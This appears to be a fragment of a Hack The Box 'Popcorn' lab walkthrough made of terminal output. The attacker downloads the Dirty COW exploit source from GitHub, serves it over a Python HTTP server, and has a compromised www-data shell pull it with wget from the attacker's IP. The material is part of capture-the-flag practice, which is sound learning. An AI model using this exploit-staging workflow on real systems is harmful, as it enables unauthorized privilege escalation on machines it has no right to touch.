 www-data@popcorn:/var/www/torrent/upload$ wget 10.10.14.6/dirty.c
wget 10.10.14.6/dirty.c
--2021-11-28 05:09:05--  http://10.10.14.6/dirty.c
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: `dirty.c'
     0K ....                                                  100%  442M=0s
2021-11-28 05:09:06 (442 MB/s) - `dirty.c' saved [4815/4815]
www-data@popcorn:/var/www/torrent/upload$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Popcorn]
└─# wget https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c
--2021-11-27 22:04:57--  https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: ‘dirty.c’
dirty.c                                              100%[=====================================================================
2021-11-27 22:04:57 (2.01 MB/s) - ‘dirty.c’ saved [4815/4815]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Popcorn]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.6 - - [27/Nov/2021 22:05:20] "GET /dirty.c HTTP/1.0" 200 -